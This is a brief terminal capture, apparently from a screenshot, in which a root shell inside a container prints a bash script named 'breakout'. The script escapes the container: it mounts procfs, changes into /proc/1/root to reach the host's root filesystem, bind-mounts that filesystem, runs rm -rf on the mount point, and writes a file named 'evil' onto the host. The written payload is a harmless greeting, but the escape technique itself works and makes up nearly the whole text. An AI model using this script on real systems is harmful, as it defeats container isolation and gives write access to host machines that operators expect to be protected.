 root@56a9222b14eb:/# ls
bin  boot  breakout  dev  etc  home  lib  lib64  libnss_files.so.2  me
root@56a9222b14eb:/# cat breakout
#!/bin/bash

umount /host_fs && rm -rf /host_fs
mkdir /host_fs


mount -t proc none /proc     # mount the host's procfs over /proc
cd /proc/1/root              # chdir to host's root
mount --bind . /host_fs      # mount host root at /host_fs
echo "Hello from within the container!" > /host_fs/evil
root@56a9222b14eb:/#